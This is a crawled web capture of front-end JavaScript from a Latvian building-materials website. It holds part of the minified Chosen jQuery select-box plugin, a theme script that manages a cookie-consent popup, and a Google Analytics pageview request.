j,k;j=["chosen-container"];j.push("chosen-container-"+(this.is_multiple?"multi":"single"));if(this.inherit_select_classes&&this.form_field.className){j.push(this.form_field.className)}if(this.is_rtl){j.push("chosen-rtl")}k={"class":j.join(" "),style:"width: "+(this.container_width())+";",title:this.form_field.title};if(this.form_field.id.length){k.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"}this.container=a("<div />",k);if(this.is_multiple){this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>')}else{this.container.html('<a class="chosen-single chosen-default"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>')}this.form_field_jq.hide().after(this.container);this.dropdown=this.container.find("div.chosen-drop").first();this.search_field=this.container.find("input").first();this.search_results=this.container.find("ul.chosen-results").first();this.search_field_scale();this.search_no_results=this.container.find("li.no-results").first();if(this.is_multiple){this.search_choices=this.container.find("ul.chosen-choices").first();this.search_container=this.container.find("li.search-field").first()}else{this.search_container=this.container.find("div.chosen-search").first();this.selected_item=this.container.find(".chosen-single").first()}this.results_build();this.set_tab_index();return this.set_label_behavior()};i.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})};i.prototype.register_observers=function(){var j=this;this.container.bind("touchstart.chosen",function(k){j.container_mousedown(k);return k.preventDefault()});this.container.bind("touchend.chosen",function(k){j.container_mouseup(k);return k.preventDefault()});this.container.bind("mousedown.chosen",function(k){j.container_mousedown(k)});this.container.bind("mouseup.chosen",function(k){j.container_mouseup(k)});this.container.bind("mouseenter.chosen",function(k){j.mouse_enter(k)});this.container.bind("mouseleave.chosen",function(k){j.mouse_leave(k)});this.search_results.bind("mouseup.chosen",function(k){j.search_results_mouseup(k)});this.search_results.bind("mouseover.chosen",function(k){j.search_results_mouseover(k)});this.search_results.bind("mouseout.chosen",function(k){j.search_results_mouseout(k)});this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(k){j.search_results_mousewheel(k)});this.search_results.bind("touchstart.chosen",function(k){j.search_results_touchstart(k)});this.search_results.bind("touchmove.chosen",function(k){j.search_results_touchmove(k)});this.search_results.bind("touchend.chosen",function(k){j.search_results_touchend(k)});this.form_field_jq.bind("chosen:updated.chosen",function(k){j.results_update_field(k)});this.form_field_jq.bind("chosen:activate.chosen",function(k){j.activate_field(k)});this.form_field_jq.bind("chosen:open.chosen",function(k){j.container_mousedown(k)});this.form_field_jq.bind("chosen:close.chosen",function(k){j.input_blur(k)});this.search_field.bind("blur.chosen",function(k){j.input_blur(k)});this.search_field.bind("keyup.chosen",function(k){j.keyup_checker(k)});this.search_field.bind("keydown.chosen",function(k){j.keydown_checker(k)});this.search_field.bind("focus.chosen",function(k){j.input_focus(k)});this.search_field.bind("cut.chosen",function(k){j.clipboard_event_checker(k)});this.search_field.bind("paste.chosen",function(k){j.clipboard_event_checker(k)});if(this.is_multiple){return this.search_choices.bind("click.chosen",function(k){j.choices_click(k)})}else{return this.container.bind("click.chosen",function(k){k.preventDefault()})}};i.prototype.destroy=function(){a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action);if(this.search_field[0].tabIndex){this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex}this.container.remove();this.form_field_jq.removeData("chosen");return this.form_field_jq.show()};i.prototype.search_field_disabled=function(){this.is_disabled=this.form_field_jq[0].disabled;if(this.is_disabled){this.container.addClass("chosen-disabled");this.search_field[0].disabled=true;if(!this.is_multiple){this.selected_item.unbind("focus.chosen",this.activate_action)}return this.close_field()}else{this.container.removeClass("chosen-disabled");this.search_field[0].disabled=false;if(!this.is_multiple){return this.selected_item.bind("focus.chosen",this.activate_action)}}};i.prototype.container_mousedown=function(j){if(!this.is_disabled){if(j&&j.type==="mousedown"&&!this.results_showing){j.preventDefault()}if(!((j!=null)&&(a(j.target)).hasClass("search-choice-close"))){if(!this.active_field){if(this.is_multiple){this.search_field.val("")}a(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action);this.results_show()}else{if(!this.is_multiple&&j&&((a(j.target)[0]===this.selected_item[0])||a(j.target).parents("a.chosen-single").length)){j.preventDefault();this.results_toggle()}}return this.activate_field()}}};i.prototype.container_mouseup=function(j){if(j.target.nodeName==="ABBR"&&!this.is_disabled){return this.results_reset(j)}};i.prototype.search_results_mousewheel=function(k){var j;if(k.originalEvent){j=k.originalEvent.deltaY||-k.originalEvent.wheelDelta||k.originalEvent.detail}if(j!=null){k.preventDefault();if(k.type==="DOMMouseScroll"){j=j*40}return this.search_results.scrollTop(j+this.search_results.scrollTop())}};i.prototype.blur_test=function(j){if(!this.active_field&&this.container.hasClass("chosen-container-active")){return this.close_field()}};i.prototype.close_field=function(){a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action);this.active_field=false;this.results_hide();this.container.removeClass("chosen-container-active");this.clear_backstroke();this.show_search_field_default();return this.search_field_scale()};i.prototype.activate_field=function(){this.container.addClass("chosen-container-active");this.active_field=true;this.search_field.val(this.search_field.val());return this.search_field.focus()};i.prototype.test_active_click=function(k){var j;j=a(k.target).closest(".chosen-container");if(j.length&&this.container[0]===j[0]){return this.active_field=true}else{return this.close_field()}};i.prototype.results_build=function(){this.parsing=true;this.selected_option_count=null;this.results_data=g.select_to_array(this.form_field);if(this.is_multiple){this.search_choices.find("li.search-choice").remove()}else{if(!this.is_multiple){this.single_set_selected_text();if(this.disable_search||this.form_field.options.length<=this.disable_search_threshold){this.search_field[0].readOnly=true;this.container.addClass("chosen-container-single-nosearch")}else{this.search_field[0].readOnly=false;this.container.removeClass("chosen-container-single-nosearch")}}}this.update_results_content(this.results_option_build({first:true}));this.search_field_disabled();this.show_search_field_default();this.search_field_scale();return this.parsing=false};i.prototype.result_do_highlight=function(j){var k,l,m,n,o;if(j.length){this.result_clear_highlight();this.result_highlight=j;this.result_highlight.addClass("highlighted");m=parseInt(this.search_results.css("maxHeight"),10);o=this.search_results.scrollTop();n=m+o;l=this.result_highlight.position().top+this.search_results.scrollTop();k=l+this.result_highlight.outerHeight();if(k>=n){return this.search_results.scrollTop((k-m)>0?k-m:0)}else{if(l<o){return this.search_results.scrollTop(l)}}}};i.prototype.result_clear_highlight=function(){if(this.result_highlight){this.result_highlight.removeClass("highlighted")}return this.result_highlight=null};i.prototype.results_show=function(){if(this.is_multiple&&this.max_selected_options<=this.choices_count()){this.form_field_jq.trigger("chosen:maxselected",{chosen:this});return false}this.container.addClass("chosen-with-drop");this.results_showing=true;this.search_field.focus();this.search_field.val(this.search_field.val());this.winnow_results();return this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this})};i.prototype.update_results_content=function(j){return this.search_results.html(j)};i.prototype.results_hide=function(){if(this.results_showing){this.result_clear_highlight();this.container.removeClass("chosen-with-drop");this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})}return this.results_showing=false};i.prototype.set_tab_index=function(j){var k;if(this.form_field.tabIndex){k=this.form_field.tabIndex;this.form_field.tabIndex=-1;return this.search_field[0].tabIndex=k}};i.prototype.set_label_behavior=function(){var j=this;this.form_field_label=this.form_field_jq.parents("label");if(!this.form_field_label.length&&this.form_field.id.length){this.form_field_label=a("label[for='"+this.form_field.id+"']")}if(this.form_field_label.length>0){return this.form_field_label.bind("click.chosen",function(k){if(j.is_multiple){return j.container_mousedown(k)}else{return j.activate_field()}})}};i.prototype.show_search_field_default=function(){if(this.is_multiple&&this.choices_count()<1&&!this.active_field){this.search_field.val(this.default_text);return this.search_field.addClass("default")}else{this.search_field.val("");return this.search_field.removeClass("default")}};i.prototype.search_results_mouseup=function(j){var k;k=a(j.target).hasClass("active-result")?a(j.target):a(j.target).parents(".active-result").first();if(k.length){this.result_highlight=k;this.result_select(j);return this.search_field.focus()}};i.prototype.search_results_mouseover=function(j){var k;k=a(j.target).hasClass("active-result")?a(j.target):a(j.target).parents(".active-result").first();if(k){return this.result_do_highlight(k)}};i.prototype.search_results_mouseout=function(j){if(a(j.target).hasClass("active-result"||a(j.target).parents(".active-result").first())){return this.result_clear_highlight()}};i.prototype.choice_build=function(m){var k,l,j=this;k=a("<li />",{"class":"search-choice"}).html("<span>"+(this.choice_label(m))+"</span>");if(m.disabled){k.addClass("search-choice-disabled")}else{l=a("<a />",{"class":"search-choice-close","data-option-array-index":m.array_index});l.bind("click.chosen",function(n){return j.choice_destroy_link_click(n)});k.append(l)}return this.search_container.before(k)};i.prototype.choice_destroy_link_click=function(j){j.preventDefault();j.stopPropagation();if(!this.is_disabled){return this.choice_destroy(a(j.target))}};i.prototype.choice_destroy=function(j){if(this.result_deselect(j[0].getAttribute("data-option-array-index"))){this.show_search_field_default();if(this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1){this.results_hide()}j.parents("li").first().remove();return this.search_field_scale()}};i.prototype.results_reset=function(){this.reset_single_select_options();this.form_field.options[0].selected=true;this.single_set_selected_text();this.show_search_field_default();this.results_reset_cleanup();this.form_field_jq.trigger("change");if(this.active_field){return this.results_hide()}};i.prototype.results_reset_cleanup=function(){this.current_selectedIndex=this.form_field.selectedIndex;return this.selected_item.find("abbr").remove()};i.prototype.result_select=function(j){var k,l;if(this.result_highlight){k=this.result_highlight;this.result_clear_highlight();if(this.is_multiple&&this.max_selected_options<=this.choices_count()){this.form_field_jq.trigger("chosen:maxselected",{chosen:this});return false}if(this.is_multiple){k.removeClass("active-result")}else{this.reset_single_select_options()}k.addClass("result-selected");l=this.results_data[k[0].getAttribute("data-option-array-index")];l.selected=true;this.form_field.options[l.options_index].selected=true;this.selected_option_count=null;if(this.is_multiple){this.choice_build(l)}else{this.single_set_selected_text(this.choice_label(l))}if(!((j.metaKey||j.ctrlKey)&&this.is_multiple)){this.results_hide()}this.show_search_field_default();if(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex){this.form_field_jq.trigger("change",{selected:this.form_field.options[l.options_index].value})}this.current_selectedIndex=this.form_field.selectedIndex;j.preventDefault();return this.search_field_scale()}};i.prototype.single_set_selected_text=function(j){if(j==null){j=this.default_text}if(j===this.default_text){this.selected_item.addClass("chosen-default")}else{this.single_deselect_control_build();this.selected_item.removeClass("chosen-default")}return this.selected_item.find("span").html(j)};i.prototype.result_deselect=function(j){var k;k=this.results_data[j];if(!this.form_field.options[k.options_index].disabled){k.selected=false;this.form_field.options[k.options_index].selected=false;this.selected_option_count=null;this.result_clear_highlight();if(this.results_showing){this.winnow_results()}this.form_field_jq.trigger("change",{deselected:this.form_field.options[k.options_index].value});this.search_field_scale();return true}else{return false}};i.prototype.single_deselect_control_build=function(){if(!this.allow_single_deselect){return}if(!this.selected_item.find("abbr").length){this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>')}return this.selected_item.addClass("chosen-single-with-deselect")};i.prototype.get_search_text=function(){return a("<div/>").text(a.trim(this.search_field.val())).html()};i.prototype.winnow_results_set_highlight=function(){var j,k;k=!this.is_multiple?this.search_results.find(".result-selected.active-result"):[];j=k.length?k.first():this.search_results.find(".active-result").first();if(j!=null){return this.result_do_highlight(j)}};i.prototype.no_results=function(k){var j;j=a('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>');j.find("span").first().html(k);this.search_results.append(j);return this.form_field_jq.trigger("chosen:no_results",{chosen:this})};i.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()};i.prototype.keydown_arrow=function(){var j;if(this.results_showing&&this.result_highlight){j=this.result_highlight.nextAll("li.active-result").first();if(j){return this.result_do_highlight(j)}}else{return this.results_show()}};i.prototype.keyup_arrow=function(){var j;if(!this.results_showing&&!this.is_multiple){return this.results_show()}else{if(this.result_highlight){j=this.result_highlight.prevAll("li.active-result");if(j.length){return this.result_do_highlight(j.first())}else{if(this.choices_count()>0){this.results_hide()}return this.result_clear_highlight()}}}};i.prototype.keydown_backstroke=function(){var j;if(this.pending_backstroke){this.choice_destroy(this.pending_backstroke.find("a").first());return this.clear_backstroke()}else{j=this.search_container.siblings("li.search-choice").last();if(j.length&&!j.hasClass("search-choice-disabled")){this.pending_backstroke=j;if(this.single_backstroke_delete){return this.keydown_backstroke()}else{return this.pending_backstroke.addClass("search-choice-focus")}}}};i.prototype.clear_backstroke=function(){if(this.pending_backstroke){this.pending_backstroke.removeClass("search-choice-focus")}return this.pending_backstroke=null};i.prototype.keydown_checker=function(k){var l,j;l=(j=k.which)!=null?j:k.keyCode;this.search_field_scale();if(l!==8&&this.pending_backstroke){this.clear_backstroke()}switch(l){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:if(this.results_showing&&!this.is_multiple){this.result_select(k)}this.mouse_on_container=false;break;case 13:if(this.results_showing){k.preventDefault()}break;case 32:if(this.disable_search){k.preventDefault()}break;case 38:k.preventDefault();this.keyup_arrow();break;case 40:k.preventDefault();this.keydown_arrow();break}};i.prototype.search_field_scale=function(){var l,m,n,o,p,q,r,j,k;if(this.is_multiple){n=0;r=0;p="position:absolute; left: -1000px; top: -1000px; display:none;";q=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"];for(j=0,k=q.length;j<k;j++){o=q[j];p+=o+":"+this.search_field.css(o)+";"}l=a("<div />",{style:p});l.text(this.search_field.val());a("body").append(l);r=l.width()+25;l.remove();m=this.container.outerWidth();if(r>m-10){r=m-10}return this.search_field.css({width:r+"px"})}};return i})(e)}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.time2build.lv/wp-content/themes/worldmart-child/assets/js/born.js?ver=6.4.3%27%20defer
body_size: 2241
content:
var fireEvent;

(function (jQuery) {
	'use strict';
	jQuery(document).ready(function () {		//when DOM is ready
		born.init();
	});
	jQuery(window).load(function () {
		born.windowLoad();
	});
	jQuery(window).resize(function () {
		clearTimeout(fireEvent);
		fireEvent = setTimeout(born.resizeEvent, 200);
	});
	jQuery(window).scroll(function (e) {
		
	});
})(jQuery);
var born = {
	init: function () {
		born.initCookiePopup();
	},
	windowLoad: function () {

	},
	resizeEvent: function () {

	},
	initCookiePopup: function() {
		var container = jQuery('.born-cookies-popup'),
			btn_sel = '[data-consent]',
			user_choice_data = 'consent',
			data_val_allow = 'yes',
			consent_expires = 7,
			consent_cookie = '_consent_given', // reflects tagmanager settings
			popup_expires = 1,
			popup_cookie = 'born_cookie_hide',
			hide_cl = 'hidden';

		// user input is not registered or cookie has expired
		if ( born.readCookie(popup_cookie) === null && born.readCookie(consent_cookie) === null ) {
			// populate popup dialog
			container.removeClass(hide_cl);

			container.find(btn_sel).click(function(e) {
				e.preventDefault();

				var choice_btn = jQuery(this);
				container.addClass(hide_cl);

				// register user choice
				born.createCookie(popup_cookie, '1', popup_expires);

				if( choice_btn.data(user_choice_data) === data_val_allow ) {
					born.createCookie(consent_cookie, 'allow', consent_expires);
				}
			});
		}
	},
    createCookie: function (name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + value + expires + "; path=/";
    },
    readCookie: function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    },
    eraseCookie: function (name) {
        createCookie(name, "", -1);
    }
};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=958837657&t=pageview&_s=1&dl=https%3A%2F%2Fwww.time2build.lv%2Fbloki%2F&ul=en-us%40posix&dt=Bloki%20%E2%80%93%20Time2Build&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1368698775&gjid=461048295&cid=1133882947.1768845519&tid=UA-131005841-1&_gid=279042812.1768845519&_r=1&_slc=1&gtm=45He61e1n81MQB6487v810884528za200zd810884528&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495938~115938466~115938469~117041587&z=1414661840
body_size: -450
content:
2,cG-2ZC65D0SPF